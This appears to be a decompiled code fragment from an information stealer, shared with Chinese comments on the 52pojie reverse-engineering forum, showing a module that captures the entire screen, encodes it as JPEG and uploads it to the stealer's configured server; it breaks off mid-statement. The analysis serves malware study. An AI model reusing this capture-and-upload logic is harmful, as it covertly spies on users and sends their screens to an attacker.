 // 截屏开关
if ( stealer_config.take_screenshot )
{
v15 = 0i64;
memset(&screen.screen_18, 0, 0x28);
n0xF = 0i64;
// 质量为 90
quality_len = strlen("90");
ff_copy_0(&screen.quality, "90", quality_len);
v7 = errno();
quality_2 = &screen.quality;
if ( n0xF > 0xF )
quality_2 = screen.quality;
v9 = v7;
*v7 = 0;
quality_1 = strtoul(quality_2, &EndPtr, 0xA);
if ( quality_2 == EndPtr )
ff_throw_invalid_argument("invalid stoul argument");
if ( *v9 == '"' )
ff_throw_out_of_range_exception("stoul argument out of range");
if ( n0xF > 0xF )
{
_RCX__1 = screen.quality;
if ( n0xF + 1 >= 0x1000 )
{
_RCX__1 = *(screen.quality - 8);
if ( (screen.quality - _RCX__1 - 8) > 0x1F )
invalid_parameter_noinfo_noreturn();
}
j_j_free(_RCX__1);
}
// 截屏
if ( ff_process_jpeg_image(quality_1, &screen.screen_18) )
{
// 上传截屏
ff_upload_file_0(&_RCX, &stealer_config._RCX_, &v_screenshot_jpg, *&screen.screen_18.start, screen.screen_18.end - screen.screen_18.start);
// 初始化
if ( GdiplusStartup(&token, &input, 0i64) )
return 0i64;
hdcSrc = GetDC(0i64); // 获取整个屏幕
_cx = GetSystemMetrics(SM_CXVIRTUALSCREEN); // 虚拟屏宽
cy = GetSystemMetrics(SM_CYVIRTUALSCREEN); // 虚拟屏高
CompatibleDC = CreateCompatibleDC(hdcSrc);
CompatibleBitmap = CreateCompatibleBitmap(hdcSrc, _cx, cy);// 创建位图
h = SelectObject(CompatibleDC, CompatibleBitmap);
y1 = GetSystemMetrics(SM_YVIRTUALSCREEN); // 虚拟屏左上角 Y
x1 = GetSystemMetrics(SM_XVIRTUALSCREEN); // 虚拟屏左上角 X
BitBlt(CompatibleDC, 0, 0, _cx, cy, hdcSrc, x1, y1, SRCCOPY);// 复制
if ( GdipCreateBitmapFromHBITMAP(CompatibleBitmap, 0i64, &bitmap) )// Bitmap
{
LABEL_4:
SelectObject(CompatibleDC, h);
DeleteObject(CompatibleBitmap);
DeleteDC(CompatibleDC);
ReleaseDC(0i64, hdcSrc);
GdiplusShutdown(token);
return 0i64;
}
// 找到 JPEG 编码器
if ( ff_get_jpeg_encoder(v11, &jpegClsid) == 0xFFFFFFFF )
{
bitmap_1 = bitmap;
LABEL_7:
GdipDisposeImage(bitmap_1);
goto LABEL_4;
}
EncoderParameter_.Parameter[0].Type = 4; // EncoderParameterValueTypeLong
EncoderParameter_.Count = 1;
EncoderParameter_.Parameter[0].NumberOfValues = 1;
EncoderParameter_.Parameter[0].Value = &quality_1;// 质量
ppstm = 0i64;
EncoderParameter_.Parameter[0].Guid = EncoderQuality;
v13 = CreateStreamOnHGlobal(0i64, 1, &ppstm);
bitmap_1 = bitmap;
if ( v13 )
goto LABEL_7;
// Bitmap 保存为 JPEG 到流中
if ( GdipSaveImageToStream(bitmap, ppstm, &jpegClsid, &EncoderParameter_) )
吾爱破解论坛
www.52pojie.cn